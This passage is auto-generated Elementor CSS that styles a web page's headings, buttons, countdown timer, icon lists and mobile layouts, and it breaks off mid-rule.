.elementor-heading-title{color:#F50202;font-family:"Montserrat", Sans-serif;font-size:28px;font-weight:800;font-style:italic;}.elementor-38921 .elementor-element.elementor-element-7e1ebff4{color:#000000;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-38921 .elementor-element.elementor-element-6fb85d06{color:#000000;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:500;}.elementor-38921 .elementor-element.elementor-element-4e84e0bf .elementor-icon-list-icon i{color:#797979;transition:color 0.3s;}.elementor-38921 .elementor-element.elementor-element-4e84e0bf .elementor-icon-list-icon svg{fill:#797979;transition:fill 0.3s;}.elementor-38921 .elementor-element.elementor-element-4e84e0bf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-38921 .elementor-element.elementor-element-4e84e0bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38921 .elementor-element.elementor-element-4e84e0bf .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}.elementor-38921 .elementor-element.elementor-element-4e84e0bf .elementor-icon-list-text{transition:color 0.3s;}.elementor-38921 .elementor-element.elementor-element-691f01d4:not(.elementor-motion-effects-element-type-background), .elementor-38921 .elementor-element.elementor-element-691f01d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCBF49;}.elementor-38921 .elementor-element.elementor-element-691f01d4, .elementor-38921 .elementor-element.elementor-element-691f01d4 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-38921 .elementor-element.elementor-element-691f01d4{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-38921 .elementor-element.elementor-element-691f01d4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-38921 .elementor-element.elementor-element-385f1183.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38921 .elementor-element.elementor-element-385f1183.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38921 .elementor-element.elementor-element-385f1183 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-38921 .elementor-element.elementor-element-4f38f3b4{text-align:left;}.elementor-38921 .elementor-element.elementor-element-4f38f3b4 .elementor-heading-title{color:#F50202;font-family:"Montserrat", Sans-serif;font-size:28px;font-weight:800;font-style:italic;}.elementor-38921 .elementor-element.elementor-element-6a6a137e{color:#000000;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-38921 .elementor-element.elementor-element-5a20b3d0{color:#000000;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:500;}.elementor-38921 .elementor-element.elementor-element-3b770a92 .elementor-icon-list-icon i{color:#797979;transition:color 0.3s;}.elementor-38921 .elementor-element.elementor-element-3b770a92 .elementor-icon-list-icon svg{fill:#797979;transition:fill 0.3s;}.elementor-38921 .elementor-element.elementor-element-3b770a92{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-38921 .elementor-element.elementor-element-3b770a92 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38921 .elementor-element.elementor-element-3b770a92 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}.elementor-38921 .elementor-element.elementor-element-3b770a92 .elementor-icon-list-text{transition:color 0.3s;}.elementor-38921 .elementor-element.elementor-element-d12862 img{max-width:30%;}.elementor-38921 .elementor-element.elementor-element-d12862 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-4682e505{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-38921 .elementor-element.elementor-element-4848caff{--spacer-size:10px;}.elementor-38921 .elementor-element.elementor-element-4b525d16 .elementor-button{font-family:"Poppins", Sans-serif;font-size:23px;font-weight:600;fill:#FFFFFF;color:#FFFFFF;background-color:#FF0000;border-style:solid;border-radius:5px 5px 5px 5px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-38921 .elementor-element.elementor-element-e9190d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-e9190d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38921 .elementor-element.elementor-element-684b88a2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-8f65204{text-align:center;}.elementor-38921 .elementor-element.elementor-element-8f65204 img{width:100%;max-width:100%;}.elementor-38921 .elementor-element.elementor-element-8f65204 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;}.elementor-38921 .elementor-element.elementor-element-3cf790c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38921 .elementor-element.elementor-element-3cf790c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38921 .elementor-element.elementor-element-af9696f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-2fedd326{text-align:center;}.elementor-38921 .elementor-element.elementor-element-2fedd326 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:800;text-transform:capitalize;line-height:1.2em;}.elementor-38921 .elementor-element.elementor-element-2fedd326 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-38921 .elementor-element.elementor-element-527e8929:not(.elementor-motion-effects-element-type-background), .elementor-38921 .elementor-element.elementor-element-527e8929 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-38921 .elementor-element.elementor-element-527e8929{border-style:solid;border-width:3px 3px 3px 3px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:24px 24px 24px 24px;z-index:1;}.elementor-38921 .elementor-element.elementor-element-527e8929, .elementor-38921 .elementor-element.elementor-element-527e8929 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-527e8929 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38921 .elementor-element.elementor-element-15c38180 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-38921 .elementor-element.elementor-element-748de9a6 .elementor-toggle-title, .elementor-38921 .elementor-element.elementor-element-748de9a6 .elementor-toggle-icon{color:#000000;}.elementor-38921 .elementor-element.elementor-element-748de9a6 .elementor-toggle-icon svg{fill:#000000;}.elementor-38921 .elementor-element.elementor-element-748de9a6 .elementor-tab-title.elementor-active a, .elementor-38921 .elementor-element.elementor-element-748de9a6 .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#E00000;}.elementor-38921 .elementor-element.elementor-element-748de9a6 .elementor-toggle-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:700;}.elementor-38921 .elementor-element.elementor-element-748de9a6 .elementor-tab-content{font-family:"Poppins", Sans-serif;font-size:17px;}.elementor-38921 .elementor-element.elementor-element-5706b171{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38921 .elementor-element.elementor-element-5706b171 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38921 .elementor-element.elementor-element-6245013c > .elementor-element-populated, .elementor-38921 .elementor-element.elementor-element-6245013c > .elementor-element-populated > .elementor-background-overlay, .elementor-38921 .elementor-element.elementor-element-6245013c > .elementor-background-slideshow{border-radius:9px 9px 9px 9px;}.elementor-38921 .elementor-element.elementor-element-6245013c > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-38921 .elementor-element.elementor-element-78deaa52{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:30px;padding:30px 30px 30px 30px;}.elementor-38921 .elementor-element.elementor-element-78deaa52 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-38921 .elementor-element.elementor-element-7ff4cccf.elementor-column .elementor-widget-wrap{align-items:space-around;}.elementor-38921 .elementor-element.elementor-element-7ff4cccf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-around;align-items:space-around;}.elementor-38921 .elementor-element.elementor-element-7ff4cccf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-38921 .elementor-element.elementor-element-7ff4cccf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-35dc2c9c img{width:99%;}.elementor-bc-flex-widget .elementor-38921 .elementor-element.elementor-element-4d7252c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38921 .elementor-element.elementor-element-4d7252c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38921 .elementor-element.elementor-element-4d7252c > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-38921 .elementor-element.elementor-element-42ea587{text-align:center;}.elementor-38921 .elementor-element.elementor-element-42ea587 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:53px;font-weight:800;text-transform:capitalize;line-height:58px;}.elementor-38921 .elementor-element.elementor-element-42ea587 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-59c83260{text-align:center;}.elementor-38921 .elementor-element.elementor-element-59c83260 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:19px;font-weight:400;line-height:30px;}.elementor-38921 .elementor-element.elementor-element-59c83260 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-34603b94 .elementor-button-content-wrapper{flex-direction:row;}.elementor-38921 .elementor-element.elementor-element-34603b94 .elementor-button{font-family:"Lato", Sans-serif;font-weight:800;fill:#FFFFFF;color:#FFFFFF;background-color:#0079B3;border-radius:10px 10px 10px 10px;}.elementor-38921 .elementor-element.elementor-element-67207790{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-67207790 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38921 .elementor-element.elementor-element-f70bc9b{--spacer-size:40px;}.elementor-38921 .elementor-element.elementor-element-15507ba0{text-align:center;}.elementor-38921 .elementor-element.elementor-element-15507ba0 .elementor-heading-title{color:#FFFFFF;font-family:"Fira Sans", Sans-serif;font-size:20px;font-weight:bold;line-height:1.8em;}.elementor-38921 .elementor-element.elementor-element-15507ba0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-5d3a719e{text-align:justify;}.elementor-38921 .elementor-element.elementor-element-5d3a719e .elementor-heading-title{color:#FFFFFF;font-family:"Fira Sans", Sans-serif;font-size:12px;font-weight:400;line-height:1.8em;}.elementor-38921 .elementor-element.elementor-element-5d3a719e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-2c3c061a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-2c3c061a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38921 .elementor-element.elementor-element-5f5f7a8a > .elementor-background-overlay{opacity:0.22;}.elementor-38921 .elementor-element.elementor-element-5f5f7a8a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-7b9b6e4e{text-align:center;}.elementor-38921 .elementor-element.elementor-element-7b9b6e4e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-47a3b372{text-align:center;}.elementor-38921 .elementor-element.elementor-element-47a3b372 .elementor-heading-title{color:#FFFFFF;font-family:"Fira Sans", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-38921 .elementor-element.elementor-element-47a3b372 > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-38921 .elementor-element.elementor-element-682dd275{padding:10px 20px 10px 20px;}.elementor-38921 .elementor-element.elementor-element-8cb76d5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-57a76ad2{text-align:left;}.elementor-38921 .elementor-element.elementor-element-57a76ad2 .elementor-heading-title{font-size:17px;line-height:22px;}.elementor-38921 .elementor-element.elementor-element-57a76ad2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-1a3bffb8 .elementor-countdown-wrapper{max-width:44%;}.elementor-38921 .elementor-element.elementor-element-1a3bffb8 .elementor-countdown-item{padding:5px 5px 5px 5px;}.elementor-38921 .elementor-element.elementor-element-1a3bffb8 .elementor-countdown-digits{font-size:16px;line-height:19px;}.elementor-38921 .elementor-element.elementor-element-1a3bffb8 .elementor-countdown-label{font-size:9px;line-height:16px;}.elementor-38921 .elementor-element.elementor-element-571fc9e4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-6e7c8006 .elementor-button{font-size:16px;line-height:19px;padding:5px 10px 5px 10px;}.elementor-38921 .elementor-element.elementor-element-bc6c413{text-align:center;}.elementor-38921 .elementor-element.elementor-element-bc6c413 .elementor-heading-title{font-size:45px;line-height:50px;}.elementor-38921 .elementor-element.elementor-element-bc6c413 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-34318f7f > .elementor-element-populated{margin:0px 70px 0px 70px;--e-column-margin-right:70px;--e-column-margin-left:70px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-3e121245 .elementor-heading-title{font-size:40px;}.elementor-38921 .elementor-element.elementor-element-1120bddc > .elementor-widget-container{margin:0px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-41857548 > .elementor-widget-container{margin:0px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-7c19114c{font-size:18px;}.elementor-38921 .elementor-element.elementor-element-23a36c21 .elementor-button{font-size:16px;line-height:19px;padding:5px 10px 5px 10px;}.elementor-38921 .elementor-element.elementor-element-33531c96{text-align:center;}.elementor-38921 .elementor-element.elementor-element-33531c96 .elementor-heading-title{font-size:45px;line-height:50px;}.elementor-38921 .elementor-element.elementor-element-33531c96 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-43fd828c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 30px 30px 30px;}.elementor-38921 .elementor-element.elementor-element-157b880b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 30px 30px 30px;}.elementor-38921 .elementor-element.elementor-element-735f03b8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 30px 30px 30px;}.elementor-38921 .elementor-element.elementor-element-5358b15a img{max-width:15%;}.elementor-38921 .elementor-element.elementor-element-5358b15a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-3a1b833c{font-size:18px;}.elementor-38921 .elementor-element.elementor-element-1f320845 img{width:51%;}.elementor-38921 .elementor-element.elementor-element-1f320845 > .elementor-widget-container{margin:-52px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-4859187b .elementor-icon-wrapper{text-align:center;}.elementor-38921 .elementor-element.elementor-element-4859187b .elementor-icon{font-size:107px;}.elementor-38921 .elementor-element.elementor-element-4859187b .elementor-icon svg{height:107px;}.elementor-38921 .elementor-element.elementor-element-4859187b > .elementor-widget-container{margin:0px 0px -87px 0px;}.elementor-38921 .elementor-element.elementor-element-209e9d8e{text-align:center;font-size:45px;line-height:50px;}.elementor-38921 .elementor-element.elementor-element-209e9d8e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-73708610{text-align:center;}.elementor-38921 .elementor-element.elementor-element-73708610 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-57213232{font-size:13px;line-height:15px;}.elementor-38921 .elementor-element.elementor-element-46744a0a{font-size:13px;line-height:15px;}.elementor-38921 .elementor-element.elementor-element-382cc2bf{font-size:13px;line-height:15px;}.elementor-38921 .elementor-element.elementor-element-696ec6ea{font-size:13px;line-height:15px;}.elementor-38921 .elementor-element.elementor-element-7805bbd3 .elementor-icon-wrapper{text-align:center;}.elementor-38921 .elementor-element.elementor-element-7805bbd3 .elementor-icon{font-size:107px;}.elementor-38921 .elementor-element.elementor-element-7805bbd3 .elementor-icon svg{height:107px;}.elementor-38921 .elementor-element.elementor-element-7805bbd3 > .elementor-widget-container{margin:0px 0px -87px 0px;}.elementor-38921 .elementor-element.elementor-element-739c7c45{text-align:center;font-size:45px;line-height:50px;}.elementor-38921 .elementor-element.elementor-element-739c7c45 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-2bff9691{text-align:center;}.elementor-38921 .elementor-element.elementor-element-2bff9691 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-439cf43e img{width:51%;}.elementor-38921 .elementor-element.elementor-element-439cf43e > .elementor-widget-container{margin:-52px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-48d852c6{font-size:13px;line-height:15px;}.elementor-38921 .elementor-element.elementor-element-25871c1c{font-size:13px;line-height:15px;}.elementor-38921 .elementor-element.elementor-element-23ad2c07{font-size:13px;line-height:15px;}.elementor-38921 .elementor-element.elementor-element-262a94cb{font-size:13px;line-height:15px;}.elementor-38921 .elementor-element.elementor-element-2521ed3c{font-size:13px;line-height:15px;}.elementor-38921 .elementor-element.elementor-element-4dffbde0{font-size:13px;line-height:15px;}.elementor-38921 .elementor-element.elementor-element-6dca5dea{text-align:center;}.elementor-38921 .elementor-element.elementor-element-6dca5dea .elementor-heading-title{font-size:45px;line-height:50px;}.elementor-38921 .elementor-element.elementor-element-6dca5dea > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-72ef27a4 img{max-width:15%;}.elementor-38921 .elementor-element.elementor-element-72ef27a4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-4d697f6c{font-size:13px;line-height:15px;}.elementor-38921 .elementor-element.elementor-element-65515ccb{text-align:center;}.elementor-38921 .elementor-element.elementor-element-65515ccb .elementor-heading-title{font-size:45px;line-height:50px;}.elementor-38921 .elementor-element.elementor-element-65515ccb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-d12862 img{max-width:15%;}.elementor-38921 .elementor-element.elementor-element-d12862 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-4d7252c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 30px;}.elementor-38921 .elementor-element.elementor-element-42ea587{text-align:left;}.elementor-38921 .elementor-element.elementor-element-42ea587 .elementor-heading-title{font-size:35px;line-height:45px;}.elementor-38921 .elementor-element.elementor-element-42ea587 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-59c83260 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-7b9b6e4e img{width:54%;max-width:35%;}.elementor-38921 .elementor-element.elementor-element-7b9b6e4e > .elementor-widget-container{margin:30px 0px 0px 0px;}}@media(max-width:767px){.elementor-38921 .elementor-element.elementor-element-682dd275{margin-top:0px;margin-bottom:0px;padding:10px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-8cb76d5{width:60%;}.elementor-38921 .elementor-element.elementor-element-8cb76d5 > .elementor-element-populated{margin:-2px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-38921 .elementor-element.elementor-element-57a76ad2{text-align:left;}.elementor-38921 .elementor-element.elementor-element-57a76ad2 .elementor-heading-title{font-size:12px;line-height:15px;letter-spacing:-0.4px;}.elementor-38921 .elementor-element.elementor-element-57a76ad2 > .elementor-widget-container{margin:0px 0px 3px 8px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-4324dcbf{width:40%;}.elementor-bc-flex-widget .elementor-38921 .elementor-element.elementor-element-4324dcbf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38921 .elementor-element.elementor-element-4324dcbf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38921 .elementor-element.elementor-element-4324dcbf > .elementor-element-populated{margin:-1px 0px 6px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 8px 0px 9px;}.elementor-38921 .elementor-element.elementor-element-1a3bffb8 .elementor-countdown-wrapper{max-width:84%;}body:not(.rtl) .elementor-38921 .elementor-element.elementor-element-1a3bffb8 .elementor-countdown-item:not(:first-of-type){margin-left:calc( 5px/2 );}body:not(.rtl) .elementor-38921 .elementor-element.elementor-element-1a3bffb8 .elementor-countdown-item:not(:last-of-type){margin-right:calc( 5px/2 );}body.rtl .elementor-38921 .elementor-element.elementor-element-1a3bffb8 .elementor-countdown-item:not(:first-of-type){margin-right:calc( 5px/2 );}body.rtl .elementor-38921 .elementor-element.elementor-element-1a3bffb8 .elementor-countdown-item:not(:last-of-type){margin-left:calc( 5px/2 );}.elementor-38921 .elementor-element.elementor-element-1a3bffb8 .elementor-countdown-item{padding:7px 6px 7px 6px;}.elementor-38921 .elementor-element.elementor-element-1a3bffb8 .elementor-countdown-digits{font-size:14px;line-height:16px;}.elementor-38921 .elementor-element.elementor-element-1a3bffb8 .elementor-countdown-label{font-size:10px;line-height:1.3em;}.elementor-38921 .elementor-element.elementor-element-1a3bffb8 > .elementor-widget-container{margin:0px 0px 0px -26px;}.elementor-38921 .elementor-element.elementor-element-1a3bffb8{width:100%;max-width:100%;align-self:center;}.elementor-38921 .elementor-element.elementor-element-571fc9e4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-6e7c8006 .elementor-button{font-size:15px;line-height:21px;letter-spacing:1px;padding:6px 15px 7px 15px;}.elementor-38921 .elementor-element.elementor-element-6e7c8006 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 10px 10px 10px;}.elementor-38921 .elementor-element.elementor-element-1d0e8218{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-255252e6 > .elementor-element-populated{margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-7d05b6b5{margin-top:0px;margin-bottom:0px;}.elementor-38921 .elementor-element.elementor-element-7ac01f2c > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-5a441d65 .elementor-heading-title{font-size:12px;}.elementor-38921 .elementor-element.elementor-element-5a441d65 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-6f2af24c .elementor-heading-title{font-size:40px;line-height:1.1em;}.elementor-38921 .elementor-element.elementor-element-6f2af24c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-394c3f13 .elementor-heading-title{font-size:15px;}.elementor-38921 .elementor-element.elementor-element-394c3f13 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-bc6c413{text-align:center;}.elementor-38921 .elementor-element.elementor-element-bc6c413 .elementor-heading-title{font-size:30px;line-height:37px;}.elementor-38921 .elementor-element.elementor-element-bc6c413 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-3f665762 img{width:100%;border-radius:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-3f665762 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-178daef0 .elementor-heading-title{font-size:15px;}.elementor-38921 .elementor-element.elementor-element-178daef0 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-5597b5dc{margin-top:0px;margin-bottom:0px;}.elementor-38921 .elementor-element.elementor-element-34318f7f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-5a499b12 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-3e121245{text-align:center;}.elementor-38921 .elementor-element.elementor-element-3e121245 .elementor-heading-title{font-size:26px;line-height:1.1em;}.elementor-38921 .elementor-element.elementor-element-3e121245 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-1120bddc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(17px/2);}.elementor-38921 .elementor-element.elementor-element-1120bddc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(17px/2);}.elementor-38921 .elementor-element.elementor-element-1120bddc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(17px/2);margin-left:calc(17px/2);}.elementor-38921 .elementor-element.elementor-element-1120bddc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-17px/2);margin-left:calc(-17px/2);}body.rtl .elementor-38921 .elementor-element.elementor-element-1120bddc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-17px/2);}body:not(.rtl) .elementor-38921 .elementor-element.elementor-element-1120bddc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-17px/2);}.elementor-38921 .elementor-element.elementor-element-1120bddc{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);}.elementor-38921 .elementor-element.elementor-element-1120bddc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38921 .elementor-element.elementor-element-1120bddc .elementor-icon-list-item > a{font-size:17px;line-height:1.4em;}.elementor-38921 .elementor-element.elementor-element-1120bddc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-38921 .elementor-element.elementor-element-41857548 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(17px/2);}.elementor-38921 .elementor-element.elementor-element-41857548 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(17px/2);}.elementor-38921 .elementor-element.elementor-element-41857548 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(17px/2);margin-left:calc(17px/2);}.elementor-38921 .elementor-element.elementor-element-41857548 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-17px/2);margin-left:calc(-17px/2);}body.rtl .elementor-38921 .elementor-element.elementor-element-41857548 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-17px/2);}body:not(.rtl) .elementor-38921 .elementor-element.elementor-element-41857548 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-17px/2);}.elementor-38921 .elementor-element.elementor-element-41857548{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);}.elementor-38921 .elementor-element.elementor-element-41857548 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38921 .elementor-element.elementor-element-41857548 .elementor-icon-list-item > a{font-size:17px;line-height:1.4em;}.elementor-38921 .elementor-element.elementor-element-41857548 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-38921 .elementor-element.elementor-element-7c19114c{text-align:center;font-size:14px;}.elementor-38921 .elementor-element.elementor-element-7c19114c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38921 .elementor-element.elementor-element-5e75b2a9 > 